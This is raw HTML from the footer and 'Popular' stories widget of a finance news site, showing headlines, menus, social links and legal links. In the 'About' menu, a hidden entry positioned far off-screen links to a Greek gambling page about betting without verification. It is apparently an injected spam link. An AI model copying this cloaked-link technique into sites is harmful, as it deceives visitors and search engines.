					<a href="" class="upk-navigation-next">
						<i class="upk-icon-arrow-right-circle-2" aria-hidden="true"></i>
					</a>
				</div>
			</div>
				
		</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-138b54e elementor-widget elementor-widget-heading" data-id="138b54e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Popular</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-31697c8 elementor-widget elementor-widget-upk-buzz-list" data-id="31697c8" data-element_type="widget" data-widget_type="upk-buzz-list.default">
				<div class="elementor-widget-container">
			            <div class="upk-buzz-list">
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/06/ezgif.com-gif-maker-3-300x257.webp" alt="Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/key-insights-from-berkshire-hathaway-shareholder-meeting-removing-toxic-influences-and-financial-prudence/" class="title-animation-underline" title="Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence">
				Key Insights from Berkshire Hathaway Shareholder Meeting: Removing Toxic Influences and Financial Prudence			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/04/ezgif.com-gif-maker-300x200.webp" alt="Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/mark-cubans-prescription-drug-startup-and-aura-healths-mental-wellness-app-aim-to-revolutionize-healthcare/" class="title-animation-underline" title="Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare">
				Mark Cuban&#8217;s Prescription Drug Startup and Aura Health&#8217;s Mental Wellness App Aim to Revolutionize Healthcare			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-1-300x199.webp" alt="Elon Musk Losing Sleep Over Artificial Intelligence">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/elon-musk-losing-sleep-over-artificial-intelligence/" class="title-animation-underline" title="Elon Musk Losing Sleep Over Artificial Intelligence">
				Elon Musk Losing Sleep Over Artificial Intelligence			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/03/ezgif.com-gif-maker-25-300x195.webp" alt="Elon Musk&#8217;s Views on AI: The Fightback with Woke AI">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/elon-musks-views-on-ai-the-fightback-with-woke-ai/" class="title-animation-underline" title="Elon Musk&#8217;s Views on AI: The Fightback with Woke AI">
				Elon Musk&#8217;s Views on AI: The Fightback with Woke AI			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/02/DX1_2023-02-04_15-35-26-300x185.png" alt="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/future/">Future</a> <a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/popular-stories/u-s-dollar-index-dx-futures-technical-analysis-upward-trend-on-higher-rate-hike-expectations/" class="title-animation-underline" title="US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations">
				US Dollar Index (DX) Futures Technical Analysis &#8211; Upward Trend on Higher Rate Hike Expectations			</a>
		</h3>
													</div>
				</div>
			</div>
							
									
								<div class="upk-item upk-flex upk-flex-middle">
				<div class="upk-img-wrap">
							<img decoding="async" class="upk-img" src="https://investingsalary.com/wp-content/uploads/2023/01/ezgif.com-gif-maker-31-300x200.webp" alt="Central Bank of Russia Disposes of Yuan Worth $47 Million in January">
						</div>
				<div class="upk-content">
					<div class="upk-count"></div>
					<div class="upk-inner">
								<div class="upk-category">
			<a href="https://investingsalary.com/category/forex/">Forex</a> <a href="https://investingsalary.com/category/popular-stories/">Popular stories</a>		</div>
										<h3 class="upk-title">
			<a href="https://investingsalary.com/forex/russias-central-bank-disposes-of-yuan-worth-47-million-in-january/" class="title-animation-underline" title="Central Bank of Russia Disposes of Yuan Worth $47 Million in January">
				Central Bank of Russia Disposes of Yuan Worth $47 Million in January			</a>
		</h3>
													</div>
				</div>
			</div>
							
				            </div>
			
			                <div class="ep-pagination">
					<ul class="upk-pagination" data-widget-id="31697c8" >
<li class="upk-active"><a href="https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/">1</a></li>
<li><a href="https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/page/2/">2</a></li>
<li><a href="https://investingsalary.com/bonds/comparing-long-term-and-short-term-corporate-bond-etfs-which-is-best-for-your-investment-needs/page/3/">3</a></li>
</ul>
                </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="10964" class="elementor elementor-10964 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-594e365 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="594e365" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d40e0" data-id="52d40e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-be6f176 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be6f176" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c743945" data-id="c743945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572cfa5 elementor-widget elementor-widget-image" data-id="572cfa5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://investingsalary.com">
							<img width="2098" height="172" src="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png" class="attachment-full size-full wp-image-4835" alt="Home Page logo" srcset="https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer.png 2098w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-300x25.png 300w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1024x84.png 1024w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-768x63.png 768w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-1536x126.png 1536w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-2048x168.png 2048w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-20x2.png 20w, https://investingsalary.com/wp-content/uploads/2022/09/Home-Page-logo-white-in-the-footer-600x49.png 600w" sizes="(max-width: 2098px) 100vw, 2098px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50a8cd8" data-id="50a8cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a77413 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9a77413" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0f0429a" href="https://www.facebook.com/profile.php?id=100085411436632" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e12bf0f" href="https://twitter.com/InvestingSalary" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e76a6a1" href="https://www.youtube.com/channel/UCw9a_5QcDUZWc0UVvBHzWpQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0cdca38 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="0cdca38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9317a9 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d9317a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="646" height="250" src="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png" class="attachment-medium_large size-medium_large wp-image-77" alt="" srcset="https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96.png 646w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-300x116.png 300w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-20x8.png 20w, https://investingsalary.com/wp-content/uploads/2022/07/A47B9C575CC9ABD2A884DBD85D2414B0BB96-600x232.png 600w" sizes="(max-width: 646px) 100vw, 646px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2bb3054 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bb3054" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d370f07" data-id="d370f07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e77a4e3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e77a4e3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f446f98 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f446f98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-479d3ca" data-id="479d3ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4bd17 elementor-widget elementor-widget-heading" data-id="0f4bd17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Popular Links</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-150292b elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="150292b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item">Reviews</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-150292b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://investingsalary.com/education/" class="elementor-item" tabindex="-1">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5603"><a href="https://investingsalary.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a6cb2c" data-id="7a6cb2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740e923 elementor-widget elementor-widget-heading" data-id="740e923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Trading Tools</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-70df7af elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="70df7af" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item">Glossary</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70df7af" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://investingsalary.com/trading-tools/economic-calendar/" class="elementor-item" tabindex="-1">Economic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://investingsalary.com/trading-tools/profit-calculator/" class="elementor-item" tabindex="-1">Profit Calculator</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://investingsalary.com/trading-tools/trading-charts/" class="elementor-item" tabindex="-1">Trading Charts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://investingsalary.com/trading-tools/glossary/" class="elementor-item" tabindex="-1">Glossary</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a35b2f" data-id="7a35b2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4908248 elementor-widget elementor-widget-heading" data-id="4908248" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Contributions</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8601476 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8601476" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item">Donate Now</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8601476" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://investingsalary.com/donate-now/" class="elementor-item" tabindex="-1">Donate Now</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3201dff" data-id="3201dff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03e9cd6 elementor-widget elementor-widget-heading" data-id="03e9cd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">About InvestingSalary</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d0ec7fc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d0ec7fc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d0ec7fc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://investingsalary.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://investingsalary.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://investingsalary.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44810"><a href="https://investingsalary.com/xenes-stoichimatikes-etairies-choris-epalithefsi-gia-ellines-paiktes/" class="elementor-item" tabindex="-1"><div style="position: absolute; left: -121755px;">.</div></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb99d50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb99d50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee0441" data-id="5ee0441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad35c89 elementor-widget elementor-widget-heading" data-id="ad35c89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">IS Newsletter</div>		</div>
				</div>
				<div class="elementor-element elementor-element-734d650 elementor-widget elementor-widget-heading" data-id="734d650" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Sign up for free newsletters and get all the latest market updates

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fbff3ff elementor-align-center elementor-widget elementor-widget-button" data-id="fbff3ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://investingsalary.com/blog/newsletter-signup/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SIGN UP NOW</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-582847a elementor-section-stretched elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="582847a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c2a489d" data-id="c2a489d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edcb34e elementor-widget elementor-widget-heading" data-id="edcb34e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/terms-conditions/" target="_blank">Terms and conditions</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1023bf" data-id="d1023bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21c1203 elementor-widget elementor-widget-heading" data-id="21c1203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/disclaimer/" target="_blank">Disclaimer</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc950c5" data-id="dc950c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683d21 elementor-widget elementor-widget-heading" data-id="f683d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://investingsalary.com/blog/privacy-policy/" target="_blank">Privacy policy</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0081405" data-id="0081405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca5d9a7 elementor-widget elementor-widget-heading" data-id="ca5d9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">© Copyright 2022 InvestingSalary.com</div>		</div>
				</div>
